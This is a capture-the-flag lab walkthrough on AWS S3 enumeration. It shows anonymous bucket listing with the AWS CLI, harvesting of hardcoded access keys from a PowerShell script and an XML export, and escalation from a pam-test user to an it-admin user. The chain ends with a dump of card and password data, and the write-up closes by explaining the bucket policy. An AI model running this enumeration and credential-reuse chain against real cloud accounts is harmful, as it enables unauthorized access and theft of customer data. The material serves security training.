AWS S3 Enumeration Basics
AWS S3 Enumeration Basics
Scenario
It’s your first day on the red team, and you’ve been tasked with examining a website that was found in a phished employee’s bookmarks. Check it out and see where it leads! In scope is the company’s infrastructure, including cloud services.
Learning outcomes
- Familiarity with the AWS CLI
- Basic S3 enumeration and credential exfiltration
- An awareness of how this scenario could be been prevented
Walkthrough
URL leads to website
If we check the source code, we see that there links to S3 bucket, which is a service that provides object-based storage, where data is stored inside S3 buckets in distinct units called objects instead of files.
We can try visiting https://s3.amazonaws.com/dev.huge-logistics.com/, but it doesn’t work
We can try enumerating with aws cli
1
2
3
4
5
6
└─$ aws s3 ls s3://dev.huge-logistics.com --no-sign-request
PRE admin/
PRE migration-files/
PRE shared/
PRE static/
2023-10-16 23:00:47 5347 index.html
We can list the directories, but we can’t list directories
1
2
3
4
└─$ aws s3 ls s3://dev.huge-logistics.com --no-sign-request --recursive
An error occurred (AccessDenied) when calling the ListObjectsV2 operation: Access Denied
The only directory we can list is shared
1
2
3
4
└─$ aws s3 ls s3://dev.huge-logistics.com/shared/ --no-sign-request
2023-10-16 21:08:33 0
2023-10-16 21:09:01 993 hl_migration_project.zip
Let’s download the archive
1
2
└─$ aws s3 cp s3://dev.huge-logistics.com/shared/hl_migration_project.zip . --no-sign-request
download: s3://dev.huge-logistics.com/shared/hl_migration_project.zip to ./hl_migration_project.zip
Unzip and check the content
1
2
3
└─$ unzip hl_migration_project.zip
Archive: hl_migration_project.zip
inflating: migrate_secrets.ps1
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
└─$ cat migrate_secrets.ps1
# AWS Configuration
$accessKey = "AKIA3SFMDAPOWOWKXEHU"
$secretKey = "<REDACTED>"
$region = "us-east-1"
# Set up AWS hardcoded credentials
Set-AWSCredentials -AccessKey $accessKey -SecretKey $secretKey
# Set the AWS region
Set-DefaultAWSRegion -Region $region
# Read the secrets from export.xml
[xml]$xmlContent = Get-Content -Path "export.xml"
# Output log file
$logFile = "upload_log.txt"
# Error handling with retry logic
function TryUploadSecret($secretName, $secretValue) {
$retries = 3
while ($retries -gt 0) {
try {
$result = New-SECSecret -Name $secretName -SecretString $secretValue
$logEntry = "Successfully uploaded secret: $secretName with ARN: $($result.ARN)"
Write-Output $logEntry
Add-Content -Path $logFile -Value $logEntry
return $true
} catch {
$retries--
Write-Error "Failed attempt to upload secret: $secretName. Retries left: $retries. Error: $_"
}
}
return $false
}
foreach ($secretNode in $xmlContent.Secrets.Secret) {
# Implementing concurrency using jobs
Start-Job -ScriptBlock {
param($secretName, $secretValue)
TryUploadSecret -secretName $secretName -secretValue $secretValue
} -ArgumentList $secretNode.Name, $secretNode.Value
}
# Wait for all jobs to finish
$jobs = Get-Job
$jobs | Wait-Job
# Retrieve and display job results
$jobs | ForEach-Object {
$result = Receive-Job -Job $_
if (-not $result) {
Write-Error "Failed to upload secret: $($_.Name) after multiple retries."
}
# Clean up the job
Remove-Job -Job $_
}
Write-Output "Batch upload complete!"
# Install-Module -Name AWSPowerShell -Scope CurrentUser -Force
# .\migrate_secrets.ps1
We find keys in the script and the region, let’s authenticate
1
2
3
4
5
└─$ aws configure
AWS Access Key ID [****************3YSI]: AKIA3SFMDAPOWOWKXEHU
AWS Secret Access Key [****************Inrh]: <REDACTED>
Default region name [us-west-1]: us-east-1
Default output format [None]:
Also there’s another way to know the region
1
2
3
4
5
6
7
8
9
└─$ curl -I https://s3.amazonaws.com/dev.huge-logistics.com/
HTTP/1.1 403 Forbidden
x-amz-bucket-region: us-east-1
x-amz-request-id: ZGHFPT2B52AKKCZ7
x-amz-id-2: Fn8QLHFq1TgGsC6qWB+WIN7TBtsdUrCv+s5+YJ4fYfeXLg7YmeWCIOGODvpog8iOXQ7EE3ZR+Oc=
Content-Type: application/xml
Transfer-Encoding: chunked
Date: Sun, 10 Aug 2025 18:07:46 GMT
Server: AmazonS3
We can confirm that we successfully logged in as pam-test user
1
2
3
4
5
6
7
└─$ aws sts get-caller-identity
{
"UserId": "AIDA3SFMDAPOYPM3X2TB7",
"Account": "794929857501",
"Arn": "arn:aws:iam::794929857501:user/pam-test"
}
With this credentials we can list /admin directory, but unfortunately can’t download anything from it
1
2
3
4
5
└─$ aws s3 ls s3://dev.huge-logistics.com/admin/
2023-10-16 21:08:38 0
2024-12-02 20:57:44 32 flag.txt
2023-10-17 02:24:07 2425 website_transactions_export.csv
1
2
3
4
5
6
7
└─$ aws s3 ls s3://dev.huge-logistics.com/migration-files/
2023-10-16 21:08:47 0
2023-10-16 21:09:26 1833646 AWS Secrets Manager Migration - Discovery & Design.pdf
2023-10-16 21:09:25 1407180 AWS Secrets Manager Migration - Implementation.pdf
2023-10-16 21:09:27 1853 migrate_secrets.ps1
2023-10-17 00:00:13 2494 test-export.xml
Luckily we can download from migration-files directory
1
2
└─$ aws s3 cp s3://dev.huge-logistics.com/migration-files/test-export.xml .
download: s3://dev.huge-logistics.com/migration-files/test-export.xml to ./test-export.xml
Inside we find another AWS key
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
└─$ cat test-export.xml
<?xml version="1.0" encoding="UTF-8"?>
<CredentialsExport>
<SNIP>
<!-- AWS Production Credentials -->
<CredentialEntry>
<ServiceType>AWS IT Admin</ServiceType>
<AccountID>794929857501</AccountID>
<AccessKeyID><REDACTED></AccessKeyID>
<SecretAccessKey><REDACTED></SecretAccessKey>
<Notes>AWS credentials for production workloads. Do not share these keys outside of the organization.</Notes>
</CredentialEntry>
<SNIP>
</CredentialsExport>
After authenticating with new credentials, we logged in as it-admin user
1
2
3
4
5
6
7
└─$ aws sts get-caller-identity
{
"UserId": "AIDA3SFMDAPOWKM6ICH4K",
"Account": "794929857501",
"Arn": "arn:aws:iam::794929857501:user/it-admin"
}
Now we can successfully capture our flag and confidential data
1
2
3
4
└─$ aws s3 cp s3://dev.huge-logistics.com/admin/website_transactions_export.csv -
network,credit_card_number,cvv,expiry_date,card_holder_name,validation,username,password,ip_address
Visa,4055497191304,386,5/2021,Hunter Miller,,hunter_m,password123,34.56.78.90
<SNIP>
We can check the policies for the bucket
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
└─$ aws s3api get-bucket-policy --bucket dev.huge-logistics.com | jq -r '.Policy | fromjson'
{
"Version": "2012-10-17",
"Statement": [
{
"Sid": "PublicRead",
"Effect": "Allow",
"Principal": "*",
"Action": "s3:GetObject",
"Resource": [
"arn:aws:s3:::dev.huge-logistics.com/shared/*",
"arn:aws:s3:::dev.huge-logistics.com/index.html",
"arn:aws:s3:::dev.huge-logistics.com/static/*"
]
},
{
"Sid": "ListBucketRootAndShared",
"Effect": "Allow",
"Principal": "*",
"Action": "s3:ListBucket",
"Resource": "arn:aws:s3:::dev.huge-logistics.com",
"Condition": {
"StringEquals": {
"s3:prefix": [
"",
"shared/",
"static/"
],
"s3:delimiter": "/"
}
}
},
{
"Sid": "AllowAllExceptAdmin",
"Effect": "Allow",
"Principal": {
"AWS": [
"arn:aws:iam::794929857501:user/it-admin",
"arn:aws:iam::794929857501:user/pam-test"
]
},
"Action": [
"s3:Get*",
"s3:List*"
],
"Resource": [
"arn:aws:s3:::dev.huge-logistics.com",
"arn:aws:s3:::dev.huge-logistics.com/*"
]
},
{
"Sid": "ExplicitDenyAdminAccess",
"Effect": "Deny",
"Principal": {
"AWS": "arn:aws:iam::794929857501:user/pam-test"
},
"Action": "s3:*",
"Resource": "arn:aws:s3:::dev.huge-logistics.com/admin/*"
}
]
}
If we check the policy, we can see why AWS CLI worked, where browser did not. The policy only allows s3:ListBucket if the request includes the parameters
prefix=(even if empty) anddelimiter=/. Now if we add parameters to url and visit it, we can see the directorieshttps://s3.amazonaws.com/dev.huge-logistics.com/?prefix=&delimiter=/




